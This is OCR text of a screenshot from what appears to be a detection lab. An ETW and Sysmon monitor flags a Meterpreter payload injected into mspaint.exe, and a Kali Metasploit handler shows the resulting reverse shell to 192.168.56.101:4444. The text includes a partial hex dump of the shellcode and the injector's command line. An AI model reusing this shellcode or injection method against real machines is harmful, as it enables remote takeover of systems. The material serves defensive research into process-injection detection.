 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search Visual Studio (Ctrl+Q) ETWPM2Monitor2
Command Prompt
[!] Injection Started Time 1/17/2022 1:50:41 PM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to mspaint:7952 Process
[!] Thread Injection Done Time 1/17/2022 1:50:41 PM
Bingo Meterpreter Session by Thread Injection Method ;)
Debug Any CPU Start
ETWPM2Monitor2 ETWPM2Monitor2.Form1 HollowHunterexeoffToolStripMenuItem_
764 string des_address_port = tcpdetails.Split('\n')[15].Split(':')[1] + ":" + tcpdetails.Split('\n')[17].Split(':')[1];
SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) SysPM2 (Realtime events, text) Alarms by Sysmon (1)
LocalTime Process Injection-Type Tcp Sends Status PE-Sieve Pe:Shell:Replaced HollowsHunter Pe: Description
1/17/2022... C:\Windows\System32\mspaint.exe:7952 Injection 192.168.56.101: 4444 -- [ImplantedPE:8][Implantedshc:2][Replaced:0] hollowhunter-is-off C:\Windows\System32\mspain
Memory Scanner Result Details & Injection Information by ETW Charts
New Processes events: 5 (55%)
Terminated Processes: 0 (0%)
ETW Events by Processes
Injection events: 1 (11%)
TCP Send events: 1 (11%)
All Real-time events: 9 (100%)
Monitor Status: on | Filters: | pe-sieve is on | hol
Properties => C:\Windows\System32\mspaint.exe:7952 [Injection] ,LogTime:[1/17/2022 1:50:45 PM]
Time: 1/17/2022 1:50:45 PM
Process: C:\Windows\System32\mspaint.exe
:7952
Injection-Type: Injection
TCPSend: 192.168.56.101
: 4444
Status: -- (by hollowshunter)
MemoryScanner PE-sieve Result: [ImplantedPE:8][Implantedshc:2][Replaced:0]
MemoryScanner HollowsHunter Result: hollowhunter-is-off
Description: C:\Windows\System32\mspaint.exe
Injected by => C:\ source\repos\NativePayload_Tinjection\NativePayload_Tinjection\bin\Debug\NativePayload_Tinjection.exe
(PID:1156)
Injector Details:
Injector-ProcessName: NativePayload_Tinjection.exe
Injector-Path: C: source\repos\NativePayload_Tinjection\NativePayload_Tinjection\bin\Debug\NativePayload_Tinjection.exe
Injector-CommandLine: CommandLine: NativePayload_Tinjection.exe 7952
fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,48,8b,52,18,48,8b,52,20,48,8b,72,50,48,0f,b7,4a,4a,4d,31,c9,48,31,c0,ac,3c,61
,7c,02,2c,20,41,c1,c9,0d,41,01,c1,e2,ed,52,41,51,48,8b,52,20,8b,42,3c,48,01,d0,66,81,78,18,0b,02,0f,85,72,00,00,00,8b,80,88,00,00,00,48,85,c0,74,67,48,0
1,d0,50,8b,48,18,44,8b,40,20,49,01,d0,e3,56,48,ff,c9,41,8b,34,88,48,01,d6,4d,31,c9,48,31,c0,ac,41,c1,c9,0d,41,01,c1,38,e0,75,f1,4c,03,4c,24,08,45,39,d1,
Using libxml2. libxml2 is Copyrig
Sysinternals - www.sysinternals.c
Loading configuration file with s
Sysmon schema version: 4.81
Configuration file validated.
Configuration updated.
Output Error List Package Manager Cons
Ready
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices
Applications Places
Au
Co
File Edit View Search
msf exploit(multi/handler) >
[*] Started reverse TCP handl
[*] Sending stage (206403 byt
[*] Meterpreter session 80 op
+0000
meterpreter > getpid
Current pid: 7952
meterpreter > shell
Process 7596 created.
Channel 1 created.
Microsoft Windows [Version 10
(c) Microsoft Corporation. Al
C:\Windows\System32>
Add to Source Control
1:55 PM